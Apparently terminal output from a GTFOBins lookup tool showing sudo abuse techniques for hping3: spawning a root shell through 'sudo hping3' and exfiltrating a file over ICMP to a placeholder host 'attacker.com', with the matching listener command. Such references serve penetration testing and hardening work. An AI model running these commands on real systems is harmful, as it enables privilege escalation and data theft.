 ❯ ./gtfobins-cli.py --sudo hping3
hping3 ==> https://gtfobins.github.io/gtfobins/hping3/
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
 elevated privileges and may be used to access the file system, escalate o
r maintain privileged access.
sudo hping3
/bin/sh
The file is continuously sent, adjust the --count parameter or kill the se
nder when done. Receive on the attacker box with:
sudo hping3 --icmp --listen xxx --dump
RHOST=attacker.com
LFILE=file_to_read
sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"